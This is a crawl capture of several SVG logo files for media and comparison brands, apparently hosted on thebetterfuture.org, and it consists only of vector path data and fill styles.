d="M1660.8,513.8v65.6l3.8-.6c13.3-2.4,18.7-9.3,23-29.6,2.1-9.9,2.4-59.9.4-70.4-4-20.9-11.4-30.5-23.4-30.6h-3.8v65.6Z"></path></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/smartbrief_logo_2024-e1705601557973.svg
body_size: 1983
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 900.1 124.9"><defs><style> .cls-1 { fill: #fff; } </style></defs><g><g id="Layer_1"><g id="Layer_1-2" data-name="Layer_1"><g id="Layer_1-2"><g><path class="cls-1" d="M.1,85h72.5c8.1-14,16.1-27.9,24.6-42.6,8,13.8,15.5,26.8,23.2,40-6,9.9-10.9,20.2-17.6,29.6-5.2,7.4-13.1,11-21.7,12.9H22.1c-1.3-5.2-4.7-9.3-7.3-13.8-4.8-8.4-9.1-17.2-14.7-25.2v-1H.1Z"></path><path class="cls-1" d="M98.1,0c4.2,9.1,9.6,17.4,14.4,26.2,2.4,4.3,4.9,8.6,7.7,13.6-2.3,0-4,.3-5.8.3h-61.5c-3.8,0-6,1-7.9,4.4-6.9,12.5-14.2,24.8-21.4,37.3-1.9-.8-2.4-2.6-3.3-4.1-6-10.4-12-20.7-18-31.1-.6-1-.8-2.2-2.3-2.4v-3c1.4-.2,1.6-1.5,2.2-2.5,3.4-5.8,7.2-11.5,10.2-17.6C18,9.8,26.8,2.8,39.1.2h59v-.2h0Z"></path><path class="cls-1" d="M900.1,54c-5.1-.7-10.3,0-15.9-.4v61.2c-6.4.5-12.3.2-18.6.2v-60.8c-4.1-1.4-8.2,0-12.2-1v-14.6c3.7-1.2,7.8,0,12.1-.8v-7c-.5-17.1,13.1-24.7,26.8-23.2,2.6.3,5.2.9,7.8,1.4v14c-16-.7-17,.2-15.9,14.1,0,.3.4.5.6.9h15.3v16h0Z"></path><path class="cls-1" d="M583.6,10.2c.7-.2,1.2-.5,1.6-.5,17.6,0,35.3-.4,52.9.3,5.6.2,10.8,1.9,15.6,4.8,14.4,8.5,17.8,26.4,7.5,39.6-1.1,1.4-2.7,2.4-3.4,4.4,1.8,1.2,3.7,2.3,5.4,3.6,9.5,7.2,13.6,16.8,11.8,28.4-1.8,11.3-9.1,18.2-19.5,22-3.9,1.4-7.9,2.4-12.2,2.3h-57.5c-.6,0-1.3,0-2.2-.2V10.2h0ZM604.3,96.8h36.8c1.6,0,3.3-.5,4.9-1.1,8.1-2.6,11.5-12,6.8-19.1-3-4.6-7.7-6.3-12.9-6.4h-35.5v26.6h0ZM604.3,51.8h28.5c1.8,0,3.7-.3,5.4-.9,6.7-2.1,9.9-9.1,7.3-15.6-1.9-4.6-5.8-6.7-10.2-6.9-10.2-.4-20.5-.1-31-.1v23.5Z"></path><path class="cls-1" d="M785.3,82c1,9.9,7.4,17,16.8,19.3,10.5,2.6,20.1-1.7,26.9-12.1h18.5c-2.5,8.8-7.4,15.7-14.7,20.4-15.8,10.4-32.3,10.6-48.6,1.7-10.5-5.7-15.6-15.5-17.6-27.1-3-17.3,3.8-34.3,18-42.2,16.3-9,33.1-8.8,48.7,1.4,12.4,8.1,16.5,20.7,16.1,35.1,0,3.5-2.3,3.4-4.8,3.4h-59.3ZM786.7,66.3h39.3c.8,0,1.6,0,2.3-.5-1.8-8-9.5-13.7-19.2-14.2-10.7-.6-19.1,4.7-22.4,14.7h0Z"></path><path class="cls-1" d="M253,38.3c-4.2.9-8,2.7-12.4,2.6-2.6-8.7-7.8-15.2-16.3-18.3-9.3-3.4-18.6-3-27.6,1.4-3.4,1.7-5.9,4.3-7.5,7.7-2.8,6-1.1,11.2,4.5,14.6,5.8,3.4,12.3,5.1,18.7,6.7,7.8,1.9,15.5,3.8,22.9,7,2.7,1.2,5.4,2.5,8.1,3.9,18.6,10,15.7,33.1,2.7,43.1-7.8,6-16.8,8.6-26.4,9.5-13.6,1.3-26.6-.7-38.2-8.5-9-6-15.9-18.9-14.1-28.8,4-.6,8.1-.3,12.1-.2,3.4,16.1,12.2,23.8,28.6,25,6.8.5,13.6.2,20.2-2.1,3.7-1.3,7-3.1,9.7-5.9,7.1-7.2,5.9-16.8-2.9-21.8-7.6-4.3-16.1-6.2-24.5-8.3-7.4-1.8-14.8-3.9-21.7-7.2-21-9.8-17.4-32.6-4.5-42.5,15.7-12,47.3-13,62.5,7.9,3,4.2,5.4,8.7,6.3,14.1h-.2Z"></path><path class="cls-1" d="M361.6,115.2c-1-2.4-.6-4.2-.6-6v-45c0-6.4-2.1-12-8.3-14.7-6.4-2.8-13-2.9-19.1,1-4.6,2.9-6.6,7.3-6.5,12.7v46c0,1.8.4,3.6-.5,5.8-3.6.4-7.4.3-11.2,0-1.4-1.7-.7-3.6-.8-5.3v-44c0-3.7-.1-7.3-2.2-10.6-3.7-6-10.9-8.6-19.4-7-6.8,1.3-11,5.7-12.1,12.8-.3,2-.4,4-.4,6v42.5c0,1.8.4,3.6-.6,5.6h-11.4V38.7c3.8-.9,7.7-.5,11.5-.2,1,2.1.2,4.2.9,6.8,14.5-12.6,28.2-11,41.2,2.4,1.7-1.6,3.2-3.1,4.8-4.5,9.9-8,26-8.6,36.5-1.3,6,4.2,9.7,10,9.8,17.2.3,18.5.1,36.9.1,55.6-3.9,1.2-7.6.2-11.5.6h-.2,0Z"></path><path class="cls-1" d="M703.5,38.4v8.2c6.3-6.3,13.3-8.6,21.2-8.4h24c8,0,5-.4,7.6.4v76.3h-18.2v-61c-6.8-.2-13.1-.6-19.4.4-9.8,1.5-15.2,7.9-15.2,17.9v42.8h-18.2V38.5h18.2Z"></path><path class="cls-1" d="M528.2,49.1c-7.3,0-14.1-.8-20.8.5-11.2,2-17.9,10.6-18,23v36.5c0,12.2.3,3.6-.4,5.7-3.6.8-7.4.4-11.5.2V38.5h11.3c1.5,2.6,0,5.8,1.2,9.1,5.3-4.6,10.8-8.1,17.6-9,6.6-.9,13.3,0,20.5-.6V10.1c4.3-.9,8-.6,12.4-.3v28.3h22c1.2,3.7.3,7,.8,10.8h-21.3c-1.8,1.4-1.5,2.7-1.5,3.8v40.5c0,1.7.2,3.3.5,5,1,5.1,4.1,7.8,9.4,8h13.1c.7,3.2.6,6.1,0,9.2-6.9,2-13.8,2.5-20.7.5-8.7-2.6-14.5-10-14.5-19.3v-47.5h0Z"></path><path class="cls-1" d="M449.5,49v-10.6c4.2-.5,8.1-.5,12.3,0v76.3c-3.9,1-7.8.5-11.8.3-1.2-3.5,0-7-.8-10.4-1.7,0-2.3,1.4-3.2,2.2-18.8,17.9-49.3,11.6-58.2-12.9-5.8-16.1-5-32.3,7.1-45.9,12.9-14.5,36.1-15.1,50.3-1.9,1.1,1,1.8,2.4,4.2,3h0ZM449.5,76.7c0-1.7,0-3.7-.4-5.7-1.4-9.9-6-17.9-15.6-21.5-9.8-3.7-19.5-2.7-27.5,4.6-7.8,7.1-9.6,16.5-8.8,26.5,1.2,14.6,10.6,24.3,24.1,25.4,13.4,1.1,23.7-6.7,27.3-20.5.7-2.8.6-5.6.8-8.7h0Z"></path><path class="cls-1" d="M756.6,10.1c-.2,5.5.3,10.8-.4,16.3h-17.8c-.8-5.3-.2-10.6-.4-15.7,3.3-1.3,11.1-1.6,18.5-.6h.1Z"></path></g></g></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/whowhatwear-nobg.svg
body_size: 1147
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1080 81.4"><defs><style> .cls-1 { fill: #fff; } </style></defs><g><g id="Layer_1"><g id="Layer_1-2" data-name="Layer_1"><g id="Layer_1-2"><g><path class="cls-1" d="M.1,6.9h21.2c4.5,11.1,9,22.4,13.7,34.3,5.8-12.5,11.3-24.2,16.7-35.9h6c5.4,11.5,10.8,23.2,16.7,35.9,4.7-11.9,9.2-23,13.7-34.3h21c-9.9,24.5-19.9,48.7-29.8,73.1h-6c-6-12.2-12.1-24.7-18.6-37.8-6.4,13.1-12.5,25.4-18.6,37.7h-6c-3-7.1-5.9-14.3-8.9-21.6C14.6,42.3,8.2,26.2,1.6,10.3c-.4-1-1.1-1.9-1.6-2.8v-.9.3h.1Z"></path><path class="cls-1" d="M372.2,41.2c5.8-12.5,11.3-24.2,16.7-35.9h6c5.5,11.8,10.9,23.5,16.7,35.9,4.7-11.8,9.2-23,13.7-34.3h21c-10.1,24.6-19.9,48.9-29.8,73.1h-6c-6-12.2-12-24.6-18.6-37.8-6.4,13-12.5,25.4-18.7,37.7h-6c-9.8-24-19.7-48.3-29.7-73h21c4.3,10.8,8.7,22.1,13.6,34.2h.2Z"></path><path class="cls-1" d="M730.9,6.8h21c4.4,11,8.9,22.2,13.7,34.3,5.8-12.4,11.3-24,16.8-35.7h6.1c5.5,11.6,10.9,23.4,16.7,35.9,4.7-11.8,9.1-23,13.7-34.3h21c-10.1,24.6-19.9,48.9-29.8,73.2h-6c-6-12.2-12-24.6-18.6-37.8-6.4,12.9-12.5,25.4-18.7,37.7h-6c-9.8-24-19.7-48.3-29.8-73.2h0Z"></path><path class="cls-1" d="M292.4,42.7c0,21-17.3,37.5-39.6,37.5s-38.9-16.7-38.9-38.1S231.3,5.5,252.8,5.3c22-.2,39.5,16.4,39.6,37.5h0ZM253.2,62.7c11.8,0,19.9-8.1,19.8-19.8,0-12-8.3-20.7-19.7-20.8-11.6,0-20,8.5-20,20.3s7.8,20.2,19.8,20.1h.1Z"></path><path class="cls-1" d="M484.6,78.7h-18.7V6.9h18.5v25.8h26.5V7h18.9v71.6h-18.6v-28.4h-26.7v28.5h.1Z"></path><path class="cls-1" d="M1016.3,78.5V6.7h13.9c6.6,0,13.2-.3,19.8.4,19.7,2.3,29.3,22.8,18.1,38.5-1.7,2.5-4,4.6-6.3,7.1,2.8,3.9,5.9,8.2,9,12.6,3,4.2,6,8.4,9.3,13.1h-21c-5.1-7.1-10.5-14.4-16-21.9h-7.9v21.9h-18.9ZM1035.3,39.8c3.8,0,7.4.2,11,0,4.4-.4,7-3.8,6.9-8.5,0-4.5-3-8-7.3-8.2-3.5-.2-7,0-10.7,0v16.8h.1Z"></path><path class="cls-1" d="M128.8,6.8h18.4v25.9h26.9V6.9h18.4v71.7h-18v-28.3h-26.9v28.3h-18.7V6.9h0Z"></path><path class="cls-1" d="M859.3,6.8h49.8v16.6h-30.8v10.2h21.8v15.4h-21.6v12.8h32.2v16.8h-51.4V6.8Z"></path><path class="cls-1" d="M620,78.6h-20.2c-1.9-4.4-3.8-8.7-5.8-13.3h-19.8c-2,4.4-3.9,8.9-5.8,13.3h-20.2c10.7-24.6,21.1-48.7,31.7-73.1h9.4c10.2,24,20.3,48.4,30.8,73.2h-.1ZM584.1,33.2c-2.3,6.1-4.2,11.1-6.2,16.7h12.5c-2.1-5.5-3.9-10.6-6.2-16.7Z"></path><path class="cls-1" d="M959.3,5.4h9.3c10.2,24.2,20.3,48.4,30.8,73.1h-20.1c-1.9-4.3-3.8-8.6-5.8-13.2h-19.7c-2,4.4-3.9,8.9-5.9,13.3h-20.2c10.7-24.7,21.2-49.1,31.8-73.2h-.2,0ZM969.7,49.8c-2.1-5.5-3.9-10.6-6.1-16.7-2.3,6.2-4.3,11.3-6.2,16.7h12.5-.1Z"></path><path class="cls-1" d="M645.5,23.5h-21.4V7h62v16.5h-21.6v55.2h-18.9V23.6h0Z"></path></g></g></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/homesandgardens-1.svg
body_size: 2324
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 200 66"><defs><style> .cls-1 { fill: none; } .cls-2 { mask: url(#mask); } .cls-3 { fill: #fff; } .cls-4 { clip-path: url(#clippath); } </style><clipPath id="clippath"><rect class="cls-1" y=".2" width="200" height="65.6"></rect></clipPath><mask id="mask" x="0" y=".2" width="200" height="65.6" maskUnits="userSpaceOnUse"><g id="mask0_391_10954"><path class="cls-3" d="M200,.2H0v65.6h200V.2Z"></path></g></mask></defs><g><g id="Layer_1"><g class="cls-4"><g class="cls-2"><g><path class="cls-3" d="M176.2,29l1.2,9h1c.2-.4.7-.7,1.2-.7.8,0,5,1.6,8.2,1.6,6.9,0,12.1-4.3,12.1-10.1,0-10.9-19.1-13.2-19.1-21.6s2.7-5.6,6.6-5.6,7.9,2.7,9.6,7h1l-1-7.5h-.9c-.4.5-.6.6-1.1.6-2.1,0-3.1-1.5-8.1-1.5s-10.6,3.7-10.6,8.6c0,10.4,19,13,19,21.5s-4.2,7-8.2,7-8.8-3.1-10-8.4h-1.1,0ZM167.2,13.4h-1.1c-.3,3.4-1.3,4.5-3.4,4.5h-10.6V3.3h12.5c2.1,0,3.6,1.1,4.4,6.1h1.1l-.5-8.2h-28.5v1.1h1.3c4,0,4.7,1.4,4.7,4.7v25c0,3.6-.8,4.9-5.6,4.9h-1.7v1.1h25.8l5.7-4.6-1.4.2c-1.5,5.1-1.6,2.2-5.7,2.2h-9.1c-2.2,0-3.2-.5-3.2-3.3v-12.6h10c2.4,0,3.6.5,4,4.7h1.1v-11.3h0ZM111.4,38l14.8-31.6h.1l1.7,26.6c.2,3.1-2.5,3.9-5.3,3.9v1.1h15.3v-1.1c-4.3,0-4.8,0-5.2-5.5l-1.9-26.9c-.1-2,1-2.1,3.9-2.3v-1.1h-8.7l-14.2,29.9L97.6,1.2h-9v1.1c3.7.2,3.8,1.3,3.6,5.2l-1.4,23.1c-.3,5.4-.8,6.3-5.2,6.3v1.1h12.3v-1.1c-2.7-.1-4.9-.8-4.7-3.8l1.6-26.7h.1l15.1,31.6h1.4ZM80.4,20.5c0,8.4-4.6,17-14.3,17s-17.1-7.8-17.1-18.9S53.2,1.7,63.6,1.7s16.8,7.8,16.8,18.8M86,18.6C86,7.9,76.4.2,65.2.2s-21.7,8.4-21.7,20.2,9.8,18.6,21.4,18.6,21.1-8.4,21.1-20.4M33.2,20.4v12c0,3.1-.8,4.5-4.7,4.5h-1.8v1.1h16.8v-1.1h-.6c-3.6,0-4.7-1-4.7-5.2V7.1c0-3.7.9-4.7,4.5-4.9v-1.1h-15.3v1.1h1.1c3.7,0,4.7,1.2,4.7,4.3v11.7H10V8c0-4.6.7-5.7,4.9-5.7v-1.1H.8v1.1c3.3.2,4.3,1.1,4.3,4.2v26.1c0,3.4-1.2,4.3-4.7,4.3H0v1.1h14.9v-1.1h-.2c-4,0-4.7-1.4-4.7-5.2v-11.3h23.3s0,0,0,0Z"></path><path class="cls-3" d="M184.3,59.5l.8,5.7h.6c.2-.2.4-.4.7-.4.5,0,3.1,1,5.2,1,4.4,0,7.6-2.7,7.6-6.4,0-6.9-12-8.3-12-13.6s1.7-3.5,4.2-3.5,5,1.7,6,4.4h.6l-.6-4.7h-.6c-.2.3-.4.4-.7.4-1.3,0-1.9-.9-5.1-.9s-6.6,2.3-6.6,5.4c0,6.5,12,8.2,12,13.6s-2.7,4.4-5.2,4.4-5.5-1.9-6.3-5.3h-.7s0,0,0,0ZM179.8,65.5v-20.8c0-1.5.6-1.9,3.4-1.9v-.7h-8.7v.7c3,0,3.7.5,3.7,2.8v14.9l-17.6-18.3h-5.9v.7c1.3,0,2.3.3,3.1.9v18.4c0,1.7-.7,2.5-3.1,2.5h-.2v.7h8.7v-.7c-3.2,0-3.8-.6-3.8-3.3v-16l19.4,20.2h1ZM149.5,49.7h-.7c-.2,2.2-.8,2.8-2.2,2.8h-6.7v-9.2h7.9c1.3,0,2.3.7,2.8,3.8h.7l-.3-5.2h-17.9v.7h.8c2.5,0,3,.9,3,3v15.8c0,2.2-.5,3.1-3.5,3.1h-1v.7h17.2l3.4-3.2.3-.7c-.9,3.2-2.9,2.6-5.5,2.6h-5.8c-1.4,0-2-.3-2-2.1v-8h6.3c1.5,0,2.2.3,2.5,3h.7v-7.1h0ZM114.1,42.9c.4,0,1.5-.2,3-.2,5.2,0,7.9,1.3,9.6,3,2.2,2.2,3,5.3,3,8s-1.7,6.7-3.1,8.1c-2.3,2.3-4.4,3-9.4,3s-3.1-.5-3.1-2.1v-19.9h0ZM111,62.2c0,2.2-.9,2.7-3,2.7h-.6v.7h12c9.5,0,13.8-6.8,13.8-12.4s-4.4-11.2-14.2-11.2-4.2,0-6.3.1c-2.1,0-3.9.2-5.3.2v.7h.7c2.2,0,2.8.6,2.8,3v16.1h0ZM85.2,42.4c.7,0,1.2,0,1.9,0,5.8,0,7.3,2.7,7.3,6.2s-2.7,6.2-6.9,6.2-1.4,0-2.3,0v-12.3h0ZM85.2,55.4c.6,0,1.1,0,1.9,0s1.6,0,2.5,0c.9.6,2.2,1.7,3.8,3.3l2.5,2.5c3.3,3.3,5,4.7,11.5,4.4v-.7c-2.9-.2-5.2-1.6-7.4-3.8l-3-3c-1.8-1.8-2.9-2.8-4.3-3.9,3.1-.9,5-3.3,5-6.1s-3.1-6.6-10-6.6-3.2,0-4.7.1c-1.5,0-3.8.2-4.7.2v.7h.8c2.2,0,2.8.7,2.8,3v15.7c0,2.5-.8,3.1-3,3.1h-.6v.7h10.6v-.7h-.9c-2.1,0-3-.6-3-2.8v-6.3h0ZM67.3,53.3h-6.5l3.2-8.7,3.3,8.7h0ZM68,54.9l2.5,6.8c.2.4.4.9.4,1.5,0,1-.8,1.3-2.9,1.3h-1v.7h10.3v-.7c-1.9,0-2.7-.4-3.4-2.4l-7.8-20.7h-3.3l.3.8-6.8,18.6c-1.2,3.3-1.6,3.7-4,3.7v.7h8.6v-.7h-.6c-2.1,0-3-.4-3-1.4s.5-1.6.7-2.4l2.2-5.9h7.7ZM51.4,58.3c0-1.6.7-2.2,2.6-2.4v-.7h-10.1v.7h1.4c2.2,0,3,.7,3,2.8v4.7c-2.1,1-4,1.4-5.7,1.4-4.3,0-9.7-3.4-9.7-11.1s3.4-11.5,9.9-11.5,6.6,1.5,7.7,6.1h.7v-6.1h-.5c-.2.2-.5.3-.9.3-.8,0-3.4-1.3-7.4-1.3-9.1,0-13,7-13,12.6s3.8,11.8,12,11.8,6.3-.4,10-2.4v-5.2h0Z"></path><path class="cls-3" d="M27,44.9c0-2.3-1.6-3.5-3.5-3.5s-2.9,1.2-2.9,2.3,1,2,1.7,2,1.3-.4,1.3-1.5-1.1-1.1-1.4-1.5c0-.3.4-1,1.4-1s2.7.7,2.7,2.9-1.3,2.6-3.2,2.6-2.8-.2-3.7-.2c-2.1,0-5.6,1-5.6,4.7s2.2,4,4.1,4,2.9-1.3,2.9-2.5-1.2-2.1-2-2.1-1.4.5-1.4,1.6,1.1,1.5,2,1.9c-.5.3-.8.5-1.8.5-1.6,0-2.9-.8-2.9-3s1.9-3.4,3.9-3.4,5.3,1.8,5.3,5.8-3.6,8.6-10.1,8.6-11.2-3.8-11.2-7.2,1.6-3,2-3.2c1.1.6,2.4,1.2,4,1.2s1.3-.5,1.3-1.3-.7-1.3-2-1.3-2.1.5-3,.8c-.7-.5-.8-1.8-.8-2.9,0-2.3,1.8-4.3,4.1-4.3s3.1,1.2,4.3,3h.2c-.6-2.5-2.5-4.6-5.7-4.6s-5,2.6-5,4.7,1.2,3.4,2.4,4.3c-1.9,1-3.7,2.2-3.7,5.2,0,4.5,5.1,8,10.3,8,9.3,0,13.8-6.6,13.8-10.8s-1.4-5-3.2-5.8c3.5,0,5.6-1.5,5.6-4.1"></path><path class="cls-3" d="M159.5,38h7.5s1.3,0,2.8-1.5c1.5-1.5,2.4-2.5,2.7-3.3.4-.8.6-1.5.5-2.1,0-.6-.7-.5-.4-.5.3,0-.2,0-.3.1-.1.2-1.3,3.1-6.1,4.3-4.8,1.2-6.3.9-8.9.9s2.1,2.1,2.1,2.1Z"></path><path class="cls-3" d="M145.1,65.2h4.8s.9,0,1.8-1c1-.9,1.5-1.6,1.8-2.1.2-.5.4-1,.3-1.4,0-.4-.4-.3-.3-.3.2,0-.1,0-.2,0,0,.1-.8,2-3.9,2.7-3.1.8-4.3.6-6,.6s1.6,1.3,1.6,1.3Z"></path></g></g></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/pc-gamer-logo.svg
body_size: 2129
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 620.4 160.6"><defs><style> .cls-1 { fill: #fdfdfd; } </style></defs><g><g id="Layer_1"><g><path class="cls-1" d="M203,29.6c0,6.7,0,13.4,0,20.1,0,26.6,0,53.2,0,79.8-.3,0-.6,0-.8,0-49.4,0-98.8,0-148.1,0-3.7,0-6.1-2.3-6.1-6,0-29.4,0-58.7,0-88.1,0-3,1.7-5,4.6-5.7.2,0,.4,0,.4-.2,50,0,100,0,150,0ZM58.8,79.4c0,12.6,0,25.1,0,37.7,0,1.6,0,1.6,1.6,1.6,6.1,0,12.2,0,18.4,0,1,0,1.1-.3,1.1-1.2,0-7.6,0-15.2,0-22.8,0-.8.2-1,1-1,3.4,0,6.7,0,10.1,0,5.6-.1,11.2-.8,16.4-2.9,5.7-2.2,10.1-5.8,12.5-11.5,3-7,3-14.3,1.1-21.5-2-7.9-7.4-12.7-15-15.2-5.2-1.7-10.6-2.2-16-2.2-9.9,0-19.9,0-29.8,0-1.4,0-1.4,0-1.4,1.4,0,12.6,0,25.2,0,37.8ZM123.6,80c0,6.6.9,13.9,4,20.8,3.7,8.3,9.8,14.1,18.4,17.1,8.3,2.9,16.7,3,25.2,1.1,6.1-1.3,11.3-4.3,15.4-9,4.1-4.8,6.4-10.4,8-16.4.2-.7,0-.9-.7-1.1-6.1-1.3-12.2-2.7-18.3-4.1-.8-.2-1,0-1.2.7-.5,2.2-1.2,4.3-2.2,6.3-1.3,2.8-3,5.3-5.9,6.5-6.3,2.7-14.7,1.2-18.6-7.2-2-4.2-2.7-8.7-2.8-13.3-.1-5.5.1-10.9,2.2-16.1,1.8-4.5,4.8-7.8,9.8-8.8,6.1-1.2,11.1.4,14.1,6.1,1,2,1.8,4.1,2.4,6.2.1.4.1.8.8.6,6.3-1.9,12.6-3.7,18.9-5.6.5-.2.6-.4.5-.9-.6-2.7-1.6-5.4-2.8-7.9-2.1-4.3-4.9-7.9-8.8-10.7-3.8-2.7-8.1-4.2-12.7-5-7.9-1.3-15.6-1.1-23.2,1.6-10.2,3.7-16.6,10.9-20,21.1-1.8,5.5-2.5,11.2-2.5,17.8Z"></path><path class="cls-1" d="M406.1,93.4c.8-3.2,1.5-6.5,2.3-9.7,2.8-12.1,5.7-24.3,8.5-36.4.5-2.1,1-4.1,1.4-6.2.1-.6.4-.8,1-.8,9,0,18.1,0,27.1,0,.7,0,.9.2.9.9,0,25.6,0,51.1,0,76.7,0,.7-.2.9-.9.8-6.1,0-12.3,0-18.4,0-.8,0-1-.2-1-1,0-15.6,0-31.3,0-46.9,0-.1,0-.3,0-.5-.6.5-.4,1.2-.5,1.7-1.3,8.2-3.6,16.1-5.9,24-2.1,7.3-4.1,14.6-6.1,21.9-.2.7-.5.9-1.1.8-5.6,0-11.3,0-16.9,0-.6,0-1-.1-1.2-.8-3.1-11.6-6.3-23.1-9.5-34.7-1.2-4.3-1.9-8.7-2.7-13.1,0-.3,0-.6-.4-.9,0,.9,0,1.6,0,2.4,0,15.3,0,30.7,0,46,0,1-.3,1.1-1.2,1.1-5.6,0-11.1,0-16.7,0-.8,0-1.1-.2-1.1-1.1,0-25.4,0-50.9,0-76.3,0-.9.3-1.1,1.1-1.1,8.7,0,17.4,0,26,0,.8,0,1.1.3,1.3,1,4.2,16.3,8.4,32.6,12.7,48.9.3,1.1.6,2.1.9,3.2,0,0,.1,0,.2,0Z"></path><path class="cls-1" d="M575.8,118.5c-.3.2-.7.1-1,.1-6.9,0-13.7,0-20.6,0-.6,0-1-.2-1.3-.8-4.8-8.6-9.5-17.1-14.3-25.6-.4-.7-.8-.9-1.5-.9-1.1.1-2.5-.5-3.2.2-.6.6-.2,2.1-.2,3.1,0,7.5,0,15.1,0,22.6,0,1.1-.3,1.3-1.3,1.3-6.2,0-12.4,0-18.6,0-.8,0-1-.3-.9-1,0-25.5,0-51,0-76.5,0-.6,0-1,.8-1,11,0,21.9,0,32.9,0,5.6,0,11.2.9,16.5,3.1,7.9,3.4,11.9,9.6,12.9,17.9.6,4.9.3,9.8-1.5,14.5-2.5,6.5-7.4,10.7-13.8,13.1-.9.4-1,.6-.5,1.5,5.1,9.1,10.2,18.2,15.3,27.3.1.2.2.5.4.7ZM533.8,66.3c0,2.7,0,5.4,0,8.2,0,.7.2.9.9.9,3.3,0,6.6,0,9.9,0,1.7,0,3.4-.2,5.1-.7,3.1-.9,5.1-2.7,5.7-6,.2-1.4.3-2.8,0-4.2-.4-2.9-1.9-5-4.8-6-1.3-.5-2.6-.7-4-.8-4-.3-8-.1-12.1-.2-.7,0-.7.3-.7.8,0,2.7,0,5.4,0,8.1Z"></path><path class="cls-1" d="M264.7,93.9c-.3-.2-.7,0-1,0-3.2,0-6.3,0-9.5,0-.5,0-.9,0-.9-.7,0-4.7,0-9.4,0-14,0-.6.2-.7.7-.7,10,0,20.1,0,30.1,0,.7,0,.8.2.8.8,0,12.9,0,25.7,0,38.6,0,.8-.2,1-1,1-4.9,0-9.8,0-14.7,0-.8,0-1-.2-1-1,0-2.8,0-5.5,0-8.3,0-.3,0-.7,0-1-.9,2-2.1,3.7-3.7,5.2-4.1,4-9.1,6.2-14.8,6.4-6.5.3-12.8-.6-18.6-3.6-7.4-3.7-12.1-9.8-14.8-17.5-2.5-7-3.2-14.2-3-21.6.2-6.2,1.2-12.2,3.6-17.9,4.5-10.5,12.3-17.1,23.4-19.6,7.1-1.6,14.2-1.5,21.3.2,8.5,2.1,14.4,7.3,18.3,15,1.4,2.7,2.4,5.6,3.2,8.5.2.7,0,.8-.6,1-6,1.7-12,3.3-18,5-.5.1-.7,0-.9-.5-.8-2.5-1.9-4.9-3.2-7.1-5.1-8.4-17.9-7-22.4.8-2,3.4-2.9,7.2-3.3,11-.5,5.4-.3,10.9,1,16.2,1.1,4.2,2.9,8,6.6,10.6,5.9,4.3,18.4,4,22.3-6.8Z"></path><path class="cls-1" d="M451.2,79.5c0-12.7,0-25.4,0-38,0-.9.1-1.2,1.1-1.2,18.7,0,37.3,0,56,0,.8,0,1,.3,1,1,0,5.2,0,10.4,0,15.6,0,.8-.2,1-1,1-11.6,0-23.1,0-34.7,0-1,0-1.1.3-1.1,1.2,0,3.5,0,7.1,0,10.6,0,.8.2,1,1,1,7.6,0,15.2,0,22.8,0,.9,0,1.1.2,1.1,1.1,0,4.8,0,9.6,0,14.5,0,.9-.3,1-1.1,1-7.6,0-15.2,0-22.8,0-.8,0-1.1.1-1.1,1,0,4.2,0,8.4,0,12.6,0,.8.3.9,1,.9,11.5,0,23,0,34.4,0,1,0,1.3.2,1.3,1.2,0,4.9,0,9.7,0,14.6,0,1-.2,1.3-1.2,1.3-17.8,0-35.6,0-53.5,0-1.1,0-2.5.5-3.1-.2-.5-.6-.2-2-.2-3,0-12,0-24,0-35.9Z"></path><path class="cls-1" d="M362.2,118.7c-2.8,0-5.5,0-8.2,0-4.1,0-8.2,0-12.3,0-.7,0-.9-.2-1.2-.9-1.4-4.3-2.8-8.5-4.2-12.8-.2-.7-.5-1-1.4-1-7.6,0-15.2,0-22.8,0-.7,0-1,.2-1.3.9-1.5,4.4-3,8.7-4.5,13-.2.5-.3.8-.9.8-6.1,0-12.2,0-18.3,0-.1,0-.2,0-.4,0,.9-2.4,1.7-4.9,2.6-7.3,4.9-13.8,9.8-27.6,14.7-41.5,3.4-9.5,6.7-19.1,10.1-28.6.2-.7.6-.9,1.3-.9,6.1,0,12.2,0,18.3,0,.6,0,.9.2,1.1.8,2.4,7,4.9,14,7.4,20.9,3.8,10.7,7.5,21.4,11.3,32.1,2.8,7.9,5.6,15.8,8.4,23.7,0,.3.1.5.2.9ZM323.9,67.2c-.2.4-.3.5-.3.7-2.4,6.8-4.7,13.6-7.1,20.5-.2.7,0,.8.6.8,4.4,0,8.9,0,13.3,0,.8,0,.7-.2.5-.8-1.5-4.5-3-9.1-4.5-13.6-.8-2.4-1.6-4.8-2.5-7.4Z"></path><path class="cls-1" d="M79.9,67.4c0-3,0-6.1,0-9.1,0-.6,0-.9.8-.9,3.7,0,7.4-.1,11,.2,2.6.2,5.1.8,7.2,2.6.6.6,1.1,1.2,1.5,2,1.9,3.5,1.4,9.5-1.1,12.3-1.8,1.9-4.1,2.6-6.6,2.9-4,.5-8.1.2-12.2.3-.8,0-.6-.5-.6-.9,0-3.1,0-6.1,0-9.2Z"></path></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: http://thebetterfuture.org/svg/gocompare_primary_linear_green-1-1.svg
body_size: 1298
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 1105 116.2"><defs><style> .cls-1 { fill: #fff; } </style></defs><g><g id="GoCompare_Primary_Linear_RGB"><path class="cls-1" d="M387.6,72.4c-1.3,0-2.2.5-3,.9-5.8,3.9-13,6.1-21.2,6.1-11.9,0-23.1-6.6-23.1-20.7s10-22,20.9-22,16.6,2,22.8,6.1c.8.5,1.7.9,3,.9s3-1.3,3-3.5v-23.2c0-3.3-.9-4.1-3.9-6.4-7.7-6-20.6-10.7-36.4-10.7-41,0-66.1,22.9-66.1,60.3s25,55.9,65.8,55.9,29-4.6,37.4-10.5c3-2,3.9-3,3.9-6.4v-23.4c0-2.2-1.4-3.4-3-3.4h0Z"></path><path class="cls-1" 